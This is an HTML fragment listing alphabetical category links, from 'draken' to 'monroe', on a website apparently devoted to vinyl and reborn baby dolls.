	<li class="cat-item cat-item-2227"><a href="https://vinylbabydolls.name/category/draken/" >draken</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://vinylbabydolls.name/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://vinylbabydolls.name/category/dreamer/" >dreamer</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://vinylbabydolls.name/category/dreamer-like/" >dreamer-like</a>
</li>
	<li class="cat-item cat-item-5492"><a href="https://vinylbabydolls.name/category/dressing/" >dressing</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://vinylbabydolls.name/category/drink/" >drink</a>
</li>
	<li class="cat-item cat-item-5263"><a href="https://vinylbabydolls.name/category/drink-wet/" >drink-wet</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://vinylbabydolls.name/category/dyck-art/" >dyck-art</a>
</li>
	<li class="cat-item cat-item-3368"><a href="https://vinylbabydolls.name/category/eden/" >eden</a>
</li>
	<li class="cat-item cat-item-5034"><a href="https://vinylbabydolls.name/category/eegee/" >eegee</a>
</li>
	<li class="cat-item cat-item-5530"><a href="https://vinylbabydolls.name/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-5183"><a href="https://vinylbabydolls.name/category/elisa/" >elisa</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://vinylbabydolls.name/category/elizabeth/" >elizabeth</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://vinylbabydolls.name/category/ella/" >ella</a>
</li>
	<li class="cat-item cat-item-5552"><a href="https://vinylbabydolls.name/category/ellie/" >ellie</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://vinylbabydolls.name/category/ellory/" >ellory</a>
</li>
	<li class="cat-item cat-item-4246"><a href="https://vinylbabydolls.name/category/elsie/" >elsie</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://vinylbabydolls.name/category/elvira/" >elvira</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://vinylbabydolls.name/category/emily/" >emily</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://vinylbabydolls.name/category/emma/" >emma</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://vinylbabydolls.name/category/emmelie/" >emmelie</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://vinylbabydolls.name/category/emmy/" >emmy</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://vinylbabydolls.name/category/entertainment/" >entertainment</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://vinylbabydolls.name/category/esme/" >esme</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://vinylbabydolls.name/category/essie/" >essie</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://vinylbabydolls.name/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://vinylbabydolls.name/category/estella/" >estella</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://vinylbabydolls.name/category/ethan/" >ethan</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://vinylbabydolls.name/category/ethnic/" >ethnic</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://vinylbabydolls.name/category/evelyn/" >evelyn</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://vinylbabydolls.name/category/ever/" >ever</a>
</li>
	<li class="cat-item cat-item-4331"><a href="https://vinylbabydolls.name/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://vinylbabydolls.name/category/experience/" >experience</a>
</li>
	<li class="cat-item cat-item-5539"><a href="https://vinylbabydolls.name/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-3304"><a href="https://vinylbabydolls.name/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://vinylbabydolls.name/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://vinylbabydolls.name/category/eyes/" >eyes</a>
</li>
	<li class="cat-item cat-item-5251"><a href="https://vinylbabydolls.name/category/ezdra/" >ezdra</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://vinylbabydolls.name/category/fachel/" >fachel</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://vinylbabydolls.name/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://vinylbabydolls.name/category/fantasy/" >fantasy</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://vinylbabydolls.name/category/fashion/" >fashion</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://vinylbabydolls.name/category/fayzah/" >fayzah</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://vinylbabydolls.name/category/feed/" >feed</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://vinylbabydolls.name/category/feel/" >feel</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://vinylbabydolls.name/category/felicity/" >felicity</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://vinylbabydolls.name/category/feuille/" >feuille</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://vinylbabydolls.name/category/feuille-de-cerise-nursery/" >feuille-de-cerise-nursery</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://vinylbabydolls.name/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-4716"><a href="https://vinylbabydolls.name/category/finished/" >finished</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://vinylbabydolls.name/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-5064"><a href="https://vinylbabydolls.name/category/flash/" >flash</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://vinylbabydolls.name/category/flashbackfriday/" >flashbackfriday</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://vinylbabydolls.name/category/flex/" >flex</a>
</li>
	<li class="cat-item cat-item-5170"><a href="https://vinylbabydolls.name/category/flip/" >flip</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://vinylbabydolls.name/category/flosstube/" >flosstube</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://vinylbabydolls.name/category/forever/" >forever</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://vinylbabydolls.name/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://vinylbabydolls.name/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://vinylbabydolls.name/category/fullbody/" >fullbody</a>
</li>
	<li class="cat-item cat-item-5184"><a href="https://vinylbabydolls.name/category/funko/" >funko</a>
</li>
	<li class="cat-item cat-item-4578"><a href="https://vinylbabydolls.name/category/fussy/" >fussy</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://vinylbabydolls.name/category/gabby/" >gabby</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://vinylbabydolls.name/category/gabriella/" >gabriella</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://vinylbabydolls.name/category/gabygail/" >gabygail</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://vinylbabydolls.name/category/galoob/" >galoob</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://vinylbabydolls.name/category/gemma/" >gemma</a>
</li>
	<li class="cat-item cat-item-4102"><a href="https://vinylbabydolls.name/category/gena/" >gena</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://vinylbabydolls.name/category/genevieve/" >genevieve</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://vinylbabydolls.name/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-4185"><a href="https://vinylbabydolls.name/category/giannagiulia/" >giannagiulia</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://vinylbabydolls.name/category/gift/" >gift</a>
</li>
	<li class="cat-item cat-item-4454"><a href="https://vinylbabydolls.name/category/gifts/" >gifts</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://vinylbabydolls.name/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://vinylbabydolls.name/category/girls/" >girls</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://vinylbabydolls.name/category/giveaway/" >giveaway</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://vinylbabydolls.name/category/giving/" >giving</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://vinylbabydolls.name/category/godzin/" >godzin</a>
</li>
	<li class="cat-item cat-item-4732"><a href="https://vinylbabydolls.name/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://vinylbabydolls.name/category/goldilocks/" >goldilocks-</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://vinylbabydolls.name/category/gore/" >gore</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://vinylbabydolls.name/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://vinylbabydolls.name/category/gotz/" >gotz</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://vinylbabydolls.name/category/grace/" >grace</a>
</li>
	<li class="cat-item cat-item-5078"><a href="https://vinylbabydolls.name/category/gracie/" >gracie</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://vinylbabydolls.name/category/grant/" >grant</a>
</li>
	<li class="cat-item cat-item-4545"><a href="https://vinylbabydolls.name/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://vinylbabydolls.name/category/gretel/" >gretel</a>
</li>
	<li class="cat-item cat-item-5311"><a href="https://vinylbabydolls.name/category/grinch/" >grinch</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://vinylbabydolls.name/category/groovy/" >groovy</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://vinylbabydolls.name/category/grumpy/" >grumpy</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://vinylbabydolls.name/category/gudrun/" >gudrun</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://vinylbabydolls.name/category/guess/" >guess</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://vinylbabydolls.name/category/hair/" >hair</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://vinylbabydolls.name/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://vinylbabydolls.name/category/hand-painted/" >hand-painted</a>
</li>
	<li class="cat-item cat-item-5384"><a href="https://vinylbabydolls.name/category/hand-rooted/" >hand-rooted</a>
</li>
	<li class="cat-item cat-item-5516"><a href="https://vinylbabydolls.name/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://vinylbabydolls.name/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://vinylbabydolls.name/category/handsome/" >handsome</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://vinylbabydolls.name/category/hanley/" >hanley</a>
</li>
	<li class="cat-item cat-item-5301"><a href="https://vinylbabydolls.name/category/happt/" >happt</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://vinylbabydolls.name/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://vinylbabydolls.name/category/harper/" >harper</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://vinylbabydolls.name/category/hasbro/" >hasbro</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://vinylbabydolls.name/category/hatching/" >hatching</a>
</li>
	<li class="cat-item cat-item-4140"><a href="https://vinylbabydolls.name/category/havinguon/" >havinguon</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://vinylbabydolls.name/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://vinylbabydolls.name/category/heartbeat/" >heartbeat</a>
</li>
	<li class="cat-item cat-item-4762"><a href="https://vinylbabydolls.name/category/hearts/" >hearts</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://vinylbabydolls.name/category/heathers-cherubs/" >heathers-cherubs</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://vinylbabydolls.name/category/heavenly/" >heavenly</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://vinylbabydolls.name/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://vinylbabydolls.name/category/hecklen/" >hecklen&#039;</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://vinylbabydolls.name/category/hedi/" >hedi</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://vinylbabydolls.name/category/helen/" >helen</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://vinylbabydolls.name/category/helena/" >helena</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://vinylbabydolls.name/category/help/" >help</a>
</li>
	<li class="cat-item cat-item-4748"><a href="https://vinylbabydolls.name/category/henley/" >henley</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://vinylbabydolls.name/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-4611"><a href="https://vinylbabydolls.name/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://vinylbabydolls.name/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://vinylbabydolls.name/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-5140"><a href="https://vinylbabydolls.name/category/highquality/" >highquality</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://vinylbabydolls.name/category/himstedt/" >himstedt</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://vinylbabydolls.name/category/hold/" >hold</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://vinylbabydolls.name/category/honey/" >honey</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://vinylbabydolls.name/category/horrific/" >horrific</a>
</li>
	<li class="cat-item cat-item-4644"><a href="https://vinylbabydolls.name/category/horsman/" >horsman</a>
</li>
	<li class="cat-item cat-item-3604"><a href="https://vinylbabydolls.name/category/horsmans/" >horsman&#039;s</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://vinylbabydolls.name/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://vinylbabydolls.name/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://vinylbabydolls.name/category/hush/" >hush</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://vinylbabydolls.name/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://vinylbabydolls.name/category/hyper/" >hyper</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://vinylbabydolls.name/category/hyperrealistic/" >hyperrealistic</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://vinylbabydolls.name/category/icradle/" >icradle</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://vinylbabydolls.name/category/ideal/" >ideal</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://vinylbabydolls.name/category/iiora/" >iiora</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://vinylbabydolls.name/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://vinylbabydolls.name/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://vinylbabydolls.name/category/incredibly/" >incredibly</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://vinylbabydolls.name/category/indie/" >indie</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://vinylbabydolls.name/category/insert/" >insert</a>
</li>
	<li class="cat-item cat-item-5209"><a href="https://vinylbabydolls.name/category/integrity/" >integrity</a>
</li>
	<li class="cat-item cat-item-5017"><a href="https://vinylbabydolls.name/category/interactive/" >interactive</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://vinylbabydolls.name/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://vinylbabydolls.name/category/isabella/" >isabella</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://vinylbabydolls.name/category/ivita/" >ivita</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://vinylbabydolls.name/category/ivita1650g/" >ivita1650g</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://vinylbabydolls.name/category/jackies/" >jackies</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://vinylbabydolls.name/category/jade/" >jade</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://vinylbabydolls.name/category/jamie/" >jamie</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://vinylbabydolls.name/category/janika/" >janika</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://vinylbabydolls.name/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://vinylbabydolls.name/category/jasmine/" >jasmine</a>
</li>
	<li class="cat-item cat-item-5456"><a href="https://vinylbabydolls.name/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://vinylbabydolls.name/category/jennie/" >jennie</a>
</li>
	<li class="cat-item cat-item-3673"><a href="https://vinylbabydolls.name/category/jesmar/" >jesmar</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://vinylbabydolls.name/category/jessica/" >jessica</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://vinylbabydolls.name/category/jessie/" >jessie</a>
</li>
	<li class="cat-item cat-item-5481"><a href="https://vinylbabydolls.name/category/jewel/" >jewel</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://vinylbabydolls.name/category/jizhi/" >jizhi</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://vinylbabydolls.name/category/join/" >join</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://vinylbabydolls.name/category/jointed/" >jointed</a>
</li>
	<li class="cat-item cat-item-4168"><a href="https://vinylbabydolls.name/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://vinylbabydolls.name/category/josephine/" >josephine</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://vinylbabydolls.name/category/judy/" >judy</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://vinylbabydolls.name/category/june/" >june</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://vinylbabydolls.name/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://vinylbabydolls.name/category/kami/" >kami</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://vinylbabydolls.name/category/karito/" >karito</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://vinylbabydolls.name/category/katie/" >katie</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://vinylbabydolls.name/category/katrin/" >katrin</a>
</li>
	<li class="cat-item cat-item-5146"><a href="https://vinylbabydolls.name/category/kaydora/" >kaydora</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://vinylbabydolls.name/category/keiumi/" >keiumi</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://vinylbabydolls.name/category/kendras/" >kendras</a>
</li>
	<li class="cat-item cat-item-3997"><a href="https://vinylbabydolls.name/category/kewpie/" >kewpie</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://vinylbabydolls.name/category/kiddle/" >kiddle</a>
</li>
	<li class="cat-item cat-item-5322"><a href="https://vinylbabydolls.name/category/kimberly/" >kimberly</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://vinylbabydolls.name/category/kinby/" >kinby</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://vinylbabydolls.name/category/kish/" >kish</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://vinylbabydolls.name/category/kissing/" >kissing</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://vinylbabydolls.name/category/kitagawa/" >kitagawa</a>
</li>
	<li class="cat-item cat-item-5050"><a href="https://vinylbabydolls.name/category/knock/" >knock</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://vinylbabydolls.name/category/knoxville/" >knoxville</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://vinylbabydolls.name/category/kodi/" >kodi</a>
</li>
	<li class="cat-item cat-item-5305"><a href="https://vinylbabydolls.name/category/kody/" >kody</a>
</li>
	<li class="cat-item cat-item-3882"><a href="https://vinylbabydolls.name/category/krypt/" >krypt</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://vinylbabydolls.name/category/ksbd/" >ksbd</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://vinylbabydolls.name/category/kyle/" >kyle</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://vinylbabydolls.name/category/kylie/" >kylie</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://vinylbabydolls.name/category/kyra/" >kyra</a>
</li>
	<li class="cat-item cat-item-5255"><a href="https://vinylbabydolls.name/category/labubu/" >labubu</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://vinylbabydolls.name/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://vinylbabydolls.name/category/landon/" >landon</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://vinylbabydolls.name/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://vinylbabydolls.name/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://vinylbabydolls.name/category/laura/" >laura</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://vinylbabydolls.name/category/layla/" >layla</a>
</li>
	<li class="cat-item cat-item-5166"><a href="https://vinylbabydolls.name/category/leah/" >leah</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://vinylbabydolls.name/category/leaving/" >leaving</a>
</li>
	<li class="cat-item cat-item-5338"><a href="https://vinylbabydolls.name/category/legacy/" >legacy</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://vinylbabydolls.name/category/levi/" >levi</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://vinylbabydolls.name/category/lexi/" >lexi</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://vinylbabydolls.name/category/liam/" >liam</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://vinylbabydolls.name/category/lien/" >lien</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://vinylbabydolls.name/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://vinylbabydolls.name/category/lifelike/" >lifelike</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://vinylbabydolls.name/category/lillian/" >lillian</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://vinylbabydolls.name/category/lily/" >lily</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://vinylbabydolls.name/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://vinylbabydolls.name/category/linda/" >linda</a>
</li>
	<li class="cat-item cat-item-4908"><a href="https://vinylbabydolls.name/category/link/" >link</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://vinylbabydolls.name/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://vinylbabydolls.name/category/littlest/" >littlest</a>
</li>
	<li class="cat-item cat-item-5550"><a href="https://vinylbabydolls.name/category/liu-san/" >liu-san</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://vinylbabydolls.name/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://vinylbabydolls.name/category/livia/" >livia</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://vinylbabydolls.name/category/lloyd/" >lloyd</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://vinylbabydolls.name/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://vinylbabydolls.name/category/logan/" >logan</a>
</li>
	<li class="cat-item cat-item-5112"><a href="https://vinylbabydolls.name/category/londyn/" >londyn</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://vinylbabydolls.name/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-5082"><a href="https://vinylbabydolls.name/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://vinylbabydolls.name/category/lorifina/" >lorifina</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://vinylbabydolls.name/category/loulou/" >loulou</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://vinylbabydolls.name/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-5343"><a href="https://vinylbabydolls.name/category/lovis/" >lovis</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://vinylbabydolls.name/category/lucy/" >lucy</a>
</li>
	<li class="cat-item cat-item-4581"><a href="https://vinylbabydolls.name/category/luisa/" >luisa</a>
</li>
	<li class="cat-item cat-item-4779"><a href="https://vinylbabydolls.name/category/lullababy/" >lullababy</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://vinylbabydolls.name/category/lumerny-babys/" >lumerny-babys</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://vinylbabydolls.name/category/luminaire/" >luminaire</a>
</li>
	<li class="cat-item cat-item-5122"><a href="https://vinylbabydolls.name/category/luvabeau/" >luvabeau</a>
</li>
	<li class="cat-item cat-item-5313"><a href="https://vinylbabydolls.name/category/luvabella/" >luvabella</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://vinylbabydolls.name/category/luxe/" >luxe</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://vinylbabydolls.name/category/madame/" >madame</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://vinylbabydolls.name/category/maddie/" >maddie</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://vinylbabydolls.name/category/maddox/" >maddox</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://vinylbabydolls.name/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://vinylbabydolls.name/category/madeline/" >madeline</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://vinylbabydolls.name/category/maggie/" >maggie</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://vinylbabydolls.name/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://vinylbabydolls.name/category/magical/" >magical</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://vinylbabydolls.name/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://vinylbabydolls.name/category/magnolia/" >magnolia</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://vinylbabydolls.name/category/maide/" >maide</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://vinylbabydolls.name/category/mailman/" >mailman</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://vinylbabydolls.name/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://vinylbabydolls.name/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://vinylbabydolls.name/category/marian/" >marian</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://vinylbabydolls.name/category/marissa/" >marissa</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://vinylbabydolls.name/category/marks/" >marks</a>
</li>
	<li class="cat-item cat-item-5470"><a href="https://vinylbabydolls.name/category/mart/" >mart</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://vinylbabydolls.name/category/martinas/" >martina&#039;s</a>
</li>
	<li class="cat-item cat-item-5221"><a href="https://vinylbabydolls.name/category/marx/" >marx</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://vinylbabydolls.name/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://vinylbabydolls.name/category/masterpiece/" >masterpiece</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://vinylbabydolls.name/category/mattel/" >mattel</a>
</li>
	<li class="cat-item cat-item-5443"><a href="https://vinylbabydolls.name/category/mayven/" >mayven</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://vinylbabydolls.name/category/mdcc/" >mdcc</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://vinylbabydolls.name/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://vinylbabydolls.name/category/melody/" >melody</a>
</li>
	<li class="cat-item cat-item-4349"><a href="https://vinylbabydolls.name/category/merry/" >merry</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://vinylbabydolls.name/category/michelle/" >michelle</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://vinylbabydolls.name/category/mick/" >mick</a>
</li>
	<li class="cat-item cat-item-4340"><a href="https://vinylbabydolls.name/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://vinylbabydolls.name/category/middleton/" >middleton</a>
</li>
	<li class="cat-item cat-item-4668"><a href="https://vinylbabydolls.name/category/milana/" >milana</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://vinylbabydolls.name/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://vinylbabydolls.name/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://vinylbabydolls.name/category/miniland/" >miniland</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://vinylbabydolls.name/category/mint-condition/" >mint-condition</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://vinylbabydolls.name/category/miracle/" >miracle</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://vinylbabydolls.name/category/miranda/" >miranda</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://vinylbabydolls.name/category/mireya/" >mireya</a>
</li>
	<li class="cat-item cat-item-5382"><a href="https://vinylbabydolls.name/category/missy/" >missy</a>
</li>
	<li class="cat-item cat-item-4835"><a href="https://vinylbabydolls.name/category/miya/" >miya</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://vinylbabydolls.name/category/moana/" >moana</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://vinylbabydolls.name/category/mommy/" >mommy</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://vinylbabydolls.name/category/monika/" >monika</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://vinylbabydolls.name/category/monkey/" >monkey</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://vinylbabydolls.name/category/monroe/" >monroe</a>
</li>
